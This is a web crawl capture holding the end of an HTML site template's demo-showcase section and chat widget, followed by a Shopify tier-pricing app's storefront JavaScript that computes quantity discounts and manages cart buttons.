            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlJrpReVYa4XSY_AI-Application.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Applications <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-gadgets.html" data-card-index="3" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlKLpReVYa4XSa_AI-Gadget.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Gadget <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
      </div>
      </div>
    </div>
  </div>

<style>
  .demo-showcase-container {
    transform-origin: center center;
    backface-visibility: hidden;
    will-change: transform, opacity, filter;
    transition:
      transform 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      opacity 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      filter 0.9s cubic-bezier(0.23, 1, 0.32, 1);
  }

  .demo-showcase-closed {
    transform: translateX(100%) scale(0.65) rotateY(20deg);
    opacity: 0;
    filter: blur(22px);
  }

  .demo-showcase-open {
    transform: translateX(0) scale(1) rotateY(0deg);
    opacity: 1;
    filter: blur(0px);
  }
</style>

<script>
  const demoShowcaseList = [
    {
      title: 'Crocs',
      href: 'https://www.crocs.com.vn/',
      image: 'https://hanaichi.vn/blog/wp-content/uploads/2020/11/cua-hang-crocs-viet-nam-768x547-1.jpeg',
      newRelease: true,
    },
    {
      title: 'Son Tien theme park',
      href: 'https://sontien.com',
      image: 'https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png',
      newRelease: false,
    },
    {
      title: 'Pierre Cardin',
      href: 'https://www.pierrecardinthailand.com/',
      image: 'https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png',
      newRelease: true,
    },
    {
      title: 'Bad rabbit',
      href: 'https://badrabbitclub.vn/',
      image: 'https://xuongmaynon.com/wp-content/uploads/2024/10/bad-rabbit.jpg',
      newRelease: true,
    }
  ];

  const demoShowcaseAnimation = {
    init() {
      const demoShowcase = document.querySelector('#demo-showcase');
      const demoShowcaseClose = document.querySelector('#demo-showcase-close');
      const openDemoShowcase = document.querySelector('#open-demo-showcase');
      const demoShowcaseListContainer = document.querySelector('#demo-showcase-list');

      if (demoShowcaseListContainer && demoShowcaseList) {
        demoShowcaseListContainer.innerHTML = demoShowcaseList
          .map(
            (item, index) =>
              `
      <div class="col-span-12 md:col-span-6 xl:col-span-4">
        <a href="${item.href}" data-card-index="${index}"
          class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400  transition-all duration-300 ease-in-out  max-w-[500px] mx-auto rounded-[36px] p-2"
        >
          <div
            class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out"
          >
            <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
              <img
                src="${item.image}"
                alt="Demo Showcase"
                class="w-full h-full object-cover "
              />
            </figure>

            <h2
              class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4"
            >
              ${item.title} ${item.newRelease ? '<span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>' : ''}
            </h2>
          </div>
        </a>
      </div>
    `
          )
          .join('');

        const setActiveCard = (card) => {
          const allCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
          allCards.forEach((c) => {
            c.classList.remove('active');
            c.classList.remove('border-primary-500');
            c.classList.remove('border-2');
            c.classList.add('border-stroke-3');
          });

          if (card) {
            card.classList.add('active');
            card.classList.remove('border-stroke-3');
            card.classList.add('border-primary-500');
            card.classList.add('border-2');
          }
        };

        // Restore active state from localStorage on page load, or set first card as default
        const activeCardHref = localStorage.getItem('activeDemoCard');
        if (activeCardHref) {
          const activeCard = demoShowcaseListContainer.querySelector(
            `.demo-card[href="${activeCardHref}"]`
          );
          if (activeCard) {
            setActiveCard(activeCard);
          } else {
            const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
            if (firstCard) {
              setActiveCard(firstCard);
              localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
            }
          }
        } else {
          //  set first card as active by default
          const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
          if (firstCard) {
            setActiveCard(firstCard);
            localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
          }
        }

        const demoCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
        demoCards.forEach((card) => {
          card.addEventListener('click', (e) => {
            const cardHref = card.getAttribute('href');

            localStorage.setItem('activeDemoCard', cardHref);

            setActiveCard(card);
          });
        });
      }

      if (openDemoShowcase) {
        openDemoShowcase.addEventListener('click', () => {
          // Remove closed class first
          demoShowcase.classList.remove('demo-showcase-closed');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add open class for animation
              demoShowcase.classList.add('demo-showcase-open');
            });
          });
          document.body.style.overflow = 'hidden';
        });
      }
      if (demoShowcaseClose) {
        demoShowcaseClose.addEventListener('click', () => {
          // Remove open class first
          demoShowcase.classList.remove('demo-showcase-open');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add closed class for reverse animation
              demoShowcase.classList.add('demo-showcase-closed');
            });
          });
          document.body.style.overflow = 'auto';
        });
      }
    },
  };

  if (typeof window !== 'undefined') {
    demoShowcaseAnimation.init();
  }
</script>

  <div class="{=$hide-theme-toggle}">
    
    <button id="theme-toggle" data-default-theme="{=$default-theme}" aria-label="Theme toggle button" class="size-12 bg-background-8 !z-[9999] dark:bg-white rounded-l-2xl cursor-pointer flex items-center justify-center fixed right-0 top-5">
      <span id="dark-theme-icon" style="translate: none; rotate: none; scale: none; opacity: 1; transform: translate(0px, 0px);">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6 stroke-black">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 3v2.25m6.364.386-1.591 1.591M21 12h-2.25m-.386 6.364-1.591-1.591M12 18.75V21m-4.773-4.227-1.591 1.591M5.25 12H3m4.227-4.773L5.636 5.636M15.75 12a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0Z"></path>
        </svg>
      </span>
      <span id="light-theme-icon" class="hidden">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" class="size-6 stroke-white">
          <path stroke-linecap="round" stroke-linejoin="round" d="M21.752 15.002A9.72 9.72 0 0 1 18 15.75c-5.385 0-9.75-4.365-9.75-9.75 0-1.33.266-2.597.748-3.752A9.753 9.753 0 0 0 3 11.25C3 16.635 7.365 21 12.75 21a9.753 9.753 0 0 0 9.002-5.998Z"></path>
        </svg>
      </span>
    </button>

  </div>
  
</footer>

</body>

	<!-- <script src="https://next-sass-html.vercel.app/vendor/vanilla-infinite-marquee.min.js"></script> -->
	<!-- <script src="https://next-sass-html.vercel.app/vendor/draw-svg.min.js"></script> -->
	<script src="./assets/scroll-trigger.min.js"></script>
	<script src="./assets/motionpathplugin.min.js"></script>
	<script src="./assets/springer.min.js"></script>
	<script src="./assets/number-counter.js"></script>
  <script src="./assets/gsap.js"></script>
  <script src="./assets/swiper.js"></script>
  <script src="./assets/split-text.min.js"></script>
  <script src="./assets/main.js"></script>
  <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="33b86855-8ddf-433b-ae72-8a7cf3722c80";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
	<style>/* https://next-sass-html.vercel.app/smart-solutions.html */</style>
</html>


<!-- 
<script src="./vendor/swiper.min.js"></script>
<script src="./vendor/leaflet.min.js"></script>
<script src="./vendor/vanilla-infinite-marquee.min.js"></script>
<script src="./vendor/split-text.min.js"></script>
<script src="./vendor/gsap.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/draw-svg.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/motionpathplugin.min.js"></script>
<script src="./vendor/lenis.min.js"></script>
<script src="./vendor/springer.min.js"></script>
<script src="./vendor/number-counter.js"></script>
<script src="./vendor/stack-card.min.js"></script>
 -->


--- FILE ---
content_type: application/javascript
request_url: https://node1.itoris.com/tierprice/storefront/include.js?shop=3dstereo.myshopify.com
body_size: 8907
content:
if (!window['tpObserver']) window.tpObserver = {
    productConfig: [],
    loadedResources: [],
    jsLoadCounter: [],
    availableVariants: [],
    defaultMoneyFormat: '${{amount}}',
    customerId: 0,
    selectors: {
        submitBtn: 'form[action*="cart/add"] [type="submit"]',
        buyNowButtonContainer: '.shopify-payment-button',
        swatchElement: '.selector-wrapper, .swatches-container, .product-form__item:has(.single-option-selector), .swatch',
        regularPrice: '.product__info-wrapper .price__sale .price-item--regular:visible, .was_price .money, .product__price .price-item--regular, .product__compare-price, .js-price, .compare-price, #ComparePrice, #ComparePrice-product-template, #productPrice-product-template .visually-hidden',
        specialPrice: '.product__info-wrapper .price__regular .price-item--regular:visible, .product__info-wrapper .price__sale .price-item--sale:visible, .product-page-info .price, .current_price, .product__price .price-item--sale, .product__price[itemprop], .product__current-price, .ProductMeta__Price, .product__price--reg, .product-price, #ProductPrice, #productPrice, #ProductPrice-product-template, .current_price .money, .price--main .money, #productPrice-product-template [aria-hidden]',
        variantId: '[name="id"]',
        qty: 'input[name="quantity"]',
        currencySwitcher: '[name="currencies"]',
        cartTableRow: '#main-cart-items .cart-item:visible, .cart__items .row, #cart_form li:has(.alpha), .cart__card, .line-item, .cart-item:has([name*="updates"]):not([id*="CartDrawer"]), .cart-row:has([name*="updates"]), .cart__row:has([name*="updates"]), tr:has([name*="updates"]):not([id*="CartDrawer"]), .mw_cart_line, #cartform li.item:visible, #cart_form .section .section:has([name*="updates"]), .cart-list li, .con_row > ul:visible, .CartItem, #cart_form .omega, .CartItem',
        cartRemoveBtn: 'a[href*="cart/change"]',
        cartUpdateBtn: '[name="update"]',
        cartCheckoutBtn: '[name="checkout"]',
        subtotal: '.cart__subtotal:visible, .cart-subtotal__price:visible'
    },
    globalJS: 'jQuery(\'[data-value*="(T#"]\').remove();jQuery(\'.product-details__item--variant-option:contains("Title:")\').hide();',
    globalCSS: '[data-value*="(T#"], [for*="(T#"], [value*="Default Title"], [data-value*="Default Title"], [for*="default-title"], input[type="radio"][value*="Default Title"] + label, input[type="radio"][value*="Default Title"] + span, input[type="radio"][value*="(T#"] + label, input[type="radio"][value*="(T#"] + span, .tp-hidden {display:none !important}.tp-savings{font-size:16px; color:#D00}.tp-prev-price{text-decoration:line-through; color:#D00}.tp-error{font-size:12px; color:#D00;}.tp-prev-price+.tp-prev-price{display:none}button[onclick*="tpObserver"] ~ button {display:none !important;} .tp_remove_link{display:inline-block; font-size:12px; margin-left:20px;}[tp-qty-increments]{min-width:40px;}',
    formValidateUrl: 'https://node1.itoris.com/tierprice/storefront/include.js?controller=ValidateForm&shop=3dstereo.myshopify.com',
    showSavingsCart: '1',
    allowProductIds: ["4444783116354","2030419214402","1800738799682","7169768489138","1742080278594","1916609560642","1916705865794","1916641017922","1916607070274","7169757577394","1912532729922","1916602515522","1916605759554","1908207616066","1916593274946","1903846752322","1903839576130","1903628910658","1904788734018","1903843934274","1904792535106","1904845226050","1905175298114","1906348326978","1904835526722","1903493447746","1825119535170","1906738364482","1825129496642","1825130610754","1825130020930","1825129234498","1825125859394","1824149700674","1824158777410","1824963067970","1824244957250","1824127549506","1824329695298","2000954228802","1824610943042","1824962150466","1824327336002","1824324091970","1824963395650","7272830468274","1906345148482","6162096718002","1821148545090","6150667436210","6150755254450","1811248152642","1800691155010","6162081218738","1811251822658","1811242057794","1811244253250","2030442577986","2030469283906","7173044764850","1821162274882","7243109400754","6162084823218","2029748518978","1811199131714","7177744285874","7177731047602","7174007521458","7177746710706","7177718235314","2014065557570","7177745531058","7188621754546","7175247397042","7173948571826","7173973082290","7173953454258","7173953978546","7173986681010","7173980192946","7173988122802","7296027984050","7296029655218","7296030736562","7296091455666","7179355717810","7299547889842","7174060802226","7179363680434","7179351916722","7181357187250","7181357318322","7187465240754","7187518357682","7187519930546","7187465994418","7183474163890","7187516588210","7187495649458","7187467272370","7187468615858","7183293350066","7187521896626","7187518128306","1824962805826","7187557154994","7187557056690","7175246250162","7175246708914","7187556925618","7187556958386","7188595671218","7187556434098","7177717055666","7188610285746","7175259979954","7174070403250","7173627674802","7312636444850","7320610996402","7332307665074","7276563857586","1912544624706","7336356413618","7266395717810","7303508852914","7173631508658","7170557640882","7309353975986","2029695172674","7174010437810","7654943948978","7300325802162","7300324688050","7652088578226","7652088283314","7652089233586","7652089397426","7652089528498","7652089725106","7655254818994","6150682607794","7678797316274","7656911601842","7920383590578","7656912519346","7652088938674","7928836161714","8332101222578","8332101189810","8332101288114","7296030146738","8333070041266","8573400875186"],
    directAddToCartSubmit: '2',
    priceHandler: 0,
    loadJS: function(urls, callback){
        window.tpObserver.jsLoadCounter[callback] = urls.length;
        for(var i=0; i<urls.length; i++) {
            if (window.tpObserver.loadedResources[urls[i]]) {
                if (--window.tpObserver.jsLoadCounter[callback] < 1) callback();
                continue;
            }
            var script = document.createElement('script');
            script.src = urls[i]; //script.async = true;
            script.onload = function(){if (--window.tpObserver.jsLoadCounter[callback] < 1) callback();};
            document.getElementsByTagName('head')[0].appendChild(script);
            window.tpObserver.loadedResources[urls[i]] = 1;
        }
    },
    loadCSS: function(url){
        if (window.tpObserver.loadedResources[url]) return;
        var link = document.createElement('link');
        link.href = url; link.type = 'text/css'; link.rel = 'stylesheet'; link.media = 'all';
        document.getElementsByTagName('head')[0].appendChild(link);
        window.tpObserver.loadedResources[url] = 1;
    },
    init: function(){
        if (!window['jQuery'] || !jQuery.ajax) return window.tpObserver.loadJS(['https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'], function(){ jQuery.noConflict(); window.tpObserver.init(); });
        window.tpObserver.directAddToCartSubmit -= 0;
        if (window.tpObserver.globalCSS) jQuery('<style>').html(window.tpObserver.globalCSS).appendTo('body');
        if (window.tpObserver.globalJS) try {eval(window.tpObserver.globalJS)} catch (e) {console.log(e)}
        window.tpObserver.customerId = window['meta'] && window['meta']['page'] && window['meta']['page']['customerId'] ? window['meta']['page']['customerId'] : 0;
        window.tpObserver.hideSystemVariants();
        if (window.Shopify && window.Shopify.currency && window.Currency && window.Currency.rates && window.Currency.rates[window.Shopify.currency.active]) window.tpObserver.baseCurrency = window.tpObserver.currentCurrency = window.Shopify.currency.active;
        jQuery('body').on('change', window.tpObserver.selectors.currencySwitcher, function(){window.tpObserver.updatePrice(); window.tpObserver.updateCartPrices();});
        jQuery(window.tpObserver.selectors.currencySwitcher).parent().on('click', function(){setTimeout(function(){window.tpObserver.updatePrice(); window.tpObserver.updateCartPrices();}, 100);});
        jQuery(document).ready(function(){setTimeout(function(){window.tpObserver.updatePrice(); window.tpObserver.updateCartPrices();}, 1000);});
        window.tpObserver.loadTierPrices();
        window.tpObserver.variantTierPriceLoader();
        if (jQuery(window.tpObserver.selectors.cartTableRow)[0]) jQuery.getJSON('/cart/update.json', function(cart){
            window.tpObserver.cart = cart;
            window.tpObserver.cartItems = cart && cart.items ? cart.items : false;
            window.tpObserver.parseCartMetaText();
            window.tpObserver.cartObserver();
        });        
        jQuery('body').on('click', '.itier_price.selectable', function(){
            var rb = jQuery(this).find('input[type="radio"]');
            if(rb[0]) {
                rb[0].checked = !rb[0].checked;
                jQuery(window.tpObserver.selectors.qty).val(rb[0].checked ? jQuery(this).attr('qty') : (window.tpObserver.defaultQuantity && window.tpObserver.defaultQuantity >= 1 ? window.tpObserver.defaultQuantity : 1)).trigger('change');
            }
        });
        jQuery('body').on('click change', window.tpObserver.selectors.qty, function(){
            var qtySel = jQuery('.itier_price:has(input[type="radio"]:checked)');
            if (this.value-0 != qtySel.attr('qty')-0) qtySel.find('input[type="radio"]').prop('checked', false);
            jQuery('.itier_price[qty="'+this.value+'"] input[type="radio"]').prop('checked', true);
            window.tpObserver.updatePrice();
        });
        jQuery(window.tpObserver.selectors.submitBtn).closest('form').on('click', function(){
            if (window.tpObserver.delayPriceUpdate) window.tpObserver.delayPriceUpdate = 0; else jQuery(window.tpObserver.selectors.qty).trigger('change');
        }).find('input[type="text"], input[type="number"]').on('keypress', function(ev){if (ev.keyCode == 13) ev.preventDefault();});
    },
    switchCurrency: function(currency){
        if (window.tpObserver.currentCurrency == currency || !window.Currency || !window.Currency.rates || !window.Currency.rates[currency]) return;
        var formattedPrice = jQuery(window.tpObserver.selectors.specialPrice+', [data-currency]:visible').first().text();
        if (!formattedPrice) return;
        window.tpObserver.currentCurrency = currency;
        window.tpObserver.defaultMoneyFormat = formattedPrice.replace(/[0-9\.\,]+/, formattedPrice.indexOf('.') > -1 ? '{{amount}}' : '{{amount_with_comma_separator}}');
        if (window.Currency.moneyFormats && window.Currency.moneyFormats[currency]) {
            if (window.Currency.moneyFormats[currency].money_with_currency_format) window.tpObserver.defaultMoneyFormat = window.Currency.moneyFormats[currency].money_with_currency_format;
            else if (window.Currency.moneyFormats[currency].money_format) window.tpObserver.defaultMoneyFormat = window.Currency.moneyFormats[currency].money_format;
        }
        jQuery('.itier_price').each(function(){jQuery(this).find('.column_price').html(window.tpObserver.formatPrice(jQuery(this).attr('price')));});
    },
    updatePrice: function() {
        if (!window.tpObserver.tierPrices || !window.tpObserver.tierPrices.length) return null;
        
        var regPriceObj = jQuery(window.tpObserver.selectors.regularPrice), specialPriceObj = jQuery(window.tpObserver.selectors.specialPrice);
        var qty = jQuery(window.tpObserver.selectors.qty).val()-0;
        if (window.tpObserver.defaultPrice === null || !window.tpObserver.defaultPrice) window.tpObserver.defaultPrice = {reg:jQuery(regPriceObj).html(), spec:jQuery(specialPriceObj).html()};
        var price = null, currency = specialPriceObj.attr('data-currency');
        if (!currency) currency = jQuery(window.tpObserver.selectors.currencySwitcher).first().val();
        if (window.tpObserver.currentCurrency && currency && window.tpObserver.currentCurrency != currency) window.tpObserver.switchCurrency(currency);
        
        var variantId = window.tpObserver.variantObj.val();
        if (window.meta && window.meta.product && window.meta.product.variants) {
            jQuery.each(window.meta.product.variants, function(i, c){
                if (c.id == variantId) if (Object.keys(c).indexOf('price') > -1) window.tpObserver.productPrice = price = c.price / 100;
            });
        }
        
        jQuery.each(window.tpObserver.tierPrices, function(i, t){
            if (qty >= t['qty']-0) {
                price = t['price_type'] == 'fixed' ? t['price']-0 : window.tpObserver.productPrice - window.tpObserver.productPrice / 100 * t['price'];
                if (price < 0) price = 0;
                if (window.tpObserver.slidingScale && window.tpObserver.tierPrices[i+1] && price) {
                    var t2 = window.tpObserver.tierPrices[i+1];
                    nextPrice = t2['price_type'] == 'fixed' ? t2['price']-0 : window.tpObserver.productPrice - window.tpObserver.productPrice / 100 * t2['price'];
                    if (nextPrice > 0) {
                        var dq = t2['qty'] - t['qty'], dp = t2['price'] - t['price'], eq = qty - t['qty'];
                        price += eq / dq * dp;
                    }
                }
            }
        });
        if (!jQuery('#itoris_dynamicproductoptions')[0]) {
            if (regPriceObj && regPriceObj.is(':visible') && !specialPriceObj.is(':visible')) jQuery(regPriceObj).html(price !== null ? window.tpObserver.formatPrice(price+0.001) : window.tpObserver.defaultPrice.reg);
            if (specialPriceObj && specialPriceObj.is(':visible')) jQuery(specialPriceObj).html(price !== null ? window.tpObserver.formatPrice(price+0.001) : window.tpObserver.defaultPrice.spec);
        }
        var savings = window.tpObserver.productPrice * qty - price * qty;
        jQuery('.tp-savings').remove();
        if (window.tpObserver.showSavingsProduct && price > 0 && savings > 0) {
            savings = window.tpObserver.formatPrice(savings+0.001);
            jQuery('.tp-container').append('<div class="tp-savings">'+('Save %1 in total by purchasing %2 items').replace('%1', '<b>'+savings+'</b>').replace('%2', '<b>'+qty+'</b>')+'</div>');
        }
        var returnObj = {
            initial_prices: {price: window.tpObserver.productPrice},
            current_prices: {price: price}
        };
        jQuery(window).trigger('tpPriceUpdate', returnObj);
        return price;
    },
    loadTierPrices: function() {
        window.tpObserver.variantObj = jQuery(window.tpObserver.selectors.variantId);
        if (window.tpObserver.variantObj[0] && (!window.tpObserver.variantId || window.tpObserver.variantId != window.tpObserver.variantObj.val())) {
            window.tpObserver.variantId = window.tpObserver.variantObj.val();
            jQuery('.tp-container').addClass('tp-loading').find('#itier_prices').remove();
            var productId = window.meta && window.meta.product && window.meta.product.id ? window.meta.product.id : 0;
            if (!productId || window.tpObserver.allowProductIds.indexOf(''+productId) == -1) return;
            jQuery.ajax({
                type: 'POST',
                url: 'https://node1.itoris.com/tierprice/storefront/include.js?controller=GetTierPriceConfig&shop=3dstereo.myshopify.com',
                async: false,
                data: {product_id: productId, variant_id: window.tpObserver.variantId, customer_id: window.tpObserver.customerId, price_handler: tpObserver.priceHandler},
                success: function( data ) {
                    jQuery('.tp-container').remove();
                    window.tpObserver.defaultPrice = null;
                    var tpPlaceholder = jQuery(window.tpObserver.selectors.swatchElement);
                    if (jQuery('.dpo-container')) tpPlaceholder = jQuery('.dpo-container');
                    if (jQuery('#tp_placeholder')) tpPlaceholder = jQuery('#tp_placeholder');
                    if (!tpPlaceholder[0]) tpPlaceholder = window.tpObserver.variantObj; else tpPlaceholder = jQuery(tpPlaceholder[tpPlaceholder.length - 1]);
                    tpPlaceholder.first().after(jQuery('<div/>').addClass('tp-container').html(data));
                    if (!tpObserver.tierPrices || !tpObserver.tierPrices[0]) return;
                    if (!jQuery(window.tpObserver.selectors.qty)[0]) jQuery('.tp-container').after(jQuery('<input name="quantity" type="hidden" />'));
                    if (window.tpObserver.defaultQuantity>=1) jQuery(window.tpObserver.selectors.qty).val(window.tpObserver.defaultQuantity);
                    jQuery('.itier_price[qty="'+jQuery(window.tpObserver.selectors.qty).val()+'"] input[type="radio"]').prop('checked', true);                
                    
                    if (!tpObserver.priceHandler && (!window['dpoObserver'] || window.dpoObserver.allowProductIds.indexOf(''+productId) == -1)) {
                        window.tpObserver.initBuyNowButtons(0);
                        //jQuery(window.tpObserver.selectors.buyNowButtonContainer).addClass('tp-hidden');                    
                        //jQuery(window.tpObserver.selectors.submitBtn).attr('onclick', 'return window.tpObserver.addToCart(event)');
                        if (/*!window.tpObserver.directAddToCartSubmit &&*/ !window.tpObserver.newButton) {
                            window.tpObserver.prevButton = jQuery(window.tpObserver.selectors.submitBtn).first();
                            window.tpObserver.newButton = window.tpObserver.prevButton.clone(false).addClass('tp-sbutton').attr('onclick', 'return window.tpObserver.addToCart(event)');
                            window.tpObserver.prevButton.css({display:'none'}).after(window.tpObserver.newButton);
                            jQuery('body').on('click', function(){
                                if (window.tpObserver.newButton[0] && window.tpObserver.prevButton[0] && !window.tpObserver.newButton.hasClass('tp-loading')) {
                                    window.tpObserver.newButton.html(window.tpObserver.prevButton.html()).prop('disabled', window.tpObserver.prevButton.prop('disabled'));
                                    window.tpObserver.newButton[0].className = window.tpObserver.prevButton[0].className;
                                }
                            });
                        }
                    }
                    if (tpObserver.priceHandler && tpObserver.tpg) {
                        jQuery('.tpg').remove();
                        try{jQuery(window.tpObserver.selectors.submitBtn).first().closest('form').append(jQuery('<input type="hidden" class="tpg" name="properties[_tpg]" />').val(tpObserver.tpg.join(',')));} catch(e){console.log(e)}
                    }
                    window.tpObserver.updatePrice();
                    if (!jQuery('.tp-container').is(':visible')) {
                        var p = jQuery('.tp-container').parent();
                        while (!p.is(':visible') && p.parent()[0]) p = p.parent();
                        if (p.is(':visible')) p.after(jQuery('.tp-container'));
                    }
                    jQuery('body').addClass('has_tier_prices');
                    if (window.tpAfterLoad) window.tpAfterLoad();
                    jQuery(window).trigger('tier_prices_initialized');
                }
            });
        }
    },
    /*initBuyNowButtons: function(a){
        if (jQuery('.buy-now-container')[0]) return;
        var buyNowContainer = jQuery(window.tpObserver.selectors.buyNowButtonContainer);
        if (buyNowContainer.find('button:visible:not(:disabled), [role="button"]:visible:not(:disabled)')[0]) {
            var clone = buyNowContainer.clone(false).addClass('buy-now-container');
            clone.find('button, [role="button"]').attr('onclick', 'return window.tpObserver.addToCart(event, this);').each(function(i, btn){ btn.origBtn = buyNowContainer.find('button, [role="button"]')[i]; });
            buyNowContainer.addClass('tp-hidden').after(clone);
        } else if (a<20) setTimeout(function(){tpObserver.initBuyNowButtons(a+1);}, 1000);
    },*/
   initBuyNowButtons: function(a){
      jQuery(window.tpObserver.selectors.buyNowButtonContainer).addClass('tp_processed').prepend('<a style="display:block;font-size:0;line-height:0;" href="#" onfocus="jQuery(\'[onclick*=&quote;tpObserver&quote;]\')[0].focus();">.</a>').append('<a style="display:block;font-size:0;line-height:0;" href="#" onfocus="jQuery(\'[onclick*=&quote;tpObserver&quote;]\')[0].focus();">.</a>').on('click', function(ev){
         window.tpObserver.addToCart(ev, this);
      }).on('focus', function(){this.blur();}).css('cursor', 'pointer').find('>*').css('pointer-events', 'none');
      if (!jQuery(window.tpObserver.selectors.buyNowButtonContainer).hasClass('tp_processed')) setTimeout(function(){tpObserver.initBuyNowButtons();}, 500);
   },
    hideSystemVariants: function(){
        try{jQuery('select').each(function(){var needsUpdate=false; jQuery(this).find('option').each(function(){if (this.innerHTML.indexOf('(T#') > 0) {jQuery(this).remove(); needsUpdate=true;}}); if (needsUpdate) jQuery(this).trigger('change'); });} catch(e){ }
        jQuery(window.tpObserver.selectors.swatchElement).find('label').each(function(){if (this.innerHTML.indexOf('(T#') > 0) jQuery(this).hide()});
        jQuery('body').on('click mousedown', 'select', function(){ jQuery(this).find('option').each(function(){if (this.innerHTML.indexOf('(T#') > 0) jQuery(this).remove();}); });
        var variantSelect = jQuery(window.tpObserver.selectors.variantId);
        if (variantSelect[0] && variantSelect[0].options && variantSelect[0].options.length == 1 && jQuery.trim(variantSelect[0].options[0].innerText) == 'Default Title') jQuery(window.tpObserver.selectors.swatchElement).addClass('tp-hidden');
        jQuery('select:has(option:contains("Default Title"))').hide();
    },
    parseCartMetaText: function(){
        jQuery(window.tpObserver.selectors.cartTableRow).each(function(i, row){
            var text = jQuery(row).html(), pos = text.indexOf('(T#');
            if (pos > -1) {
                var tpCartId = text.substr(pos + 3), tpCartId = tpCartId.indexOf(')') ? tpCartId.substr(0, tpCartId.indexOf(')')) : tpCartId;
            } else {
                if (window.tpObserver.cartItems && window.tpObserver.cartItems[i]) {
                    var text = window.tpObserver.cartItems[i].title, pos = text.indexOf('(T#');
                    if (pos > -1) {
                        var tpCartId = text.substr(pos + 3), tpCartId = tpCartId.indexOf(')') ? tpCartId.substr(0, tpCartId.indexOf(')')) : tpCartId;
                    } else return;
                } else return;
            }
            var idElm = jQuery(row).find(":contains('(T#')").last();
            if (idElm[0]) idElm.html(idElm.html().replace('(T#'+tpCartId+')', '').replace('(T#'+tpCartId+')', '').replace('Default Title', ''));
            jQuery(row).find(':contains("Default Title")').last().hide();
            var removeBtn = jQuery(row).addClass('has-tier-prices '+tpCartId).find(window.tpObserver.selectors.cartRemoveBtn), lineItemQtyField = jQuery(row).find('[name*="updates["], [name="quantity"]');
            if (tpCartId) jQuery(row).data({tp_cart_id: tpCartId, line_item_qty_field: lineItemQtyField});
            if (tpCartId /*&& removeBtn[0]*/) {
                if (!removeBtn[0]) {removeBtn = jQuery('<a href="javascript://" class="tp_remove_link">Remove</a>'); jQuery(row).first().find('a[href*="/products"]:not(:has(img))').after(removeBtn);}
                removeBtn.attr({_href: removeBtn.attr('href'), href: "javascript://"});
                removeBtn.on('click', function(ev){
                    ev.preventDefault();
                    this.disabled = true;
                    this.style.pointerEvents = 'none';
                    var tpCartItems = jQuery('.has-tier-prices'), itemsToUpdate = [];
                    tpCartItems.each(function(){
                        var data = jQuery(this).data();
                        itemsToUpdate.push({tp_cart_id: data['tp_cart_id'], qty: data['line_item_qty_field'].val()});
                    });
                    jQuery.post('https://node1.itoris.com/tierprice/storefront/include.js?controller=RemoveCartItem&shop=3dstereo.myshopify.com', {tp_cart_id: tpCartId, items: itemsToUpdate}).done(function( data ) {
                        var form = removeBtn.closest('form');
                        if (!data['notice']) {if (form[0]) form.submit(); else document.location.reload();} else document.location.href = jQuery(removeBtn).attr('_href');
                    });
                });
            }
        });
    },
    variantTierPriceLoader: function(){
        jQuery(window.tpObserver.selectors.swatchElement).find('select, input[type="radio"]').on('change', function(){
            setTimeout(function(){
                window.tpObserver.delayPriceUpdate = 1;
                window.tpObserver.loadTierPrices();
            }, 60);
        });
    },
    cartObserver: function(){
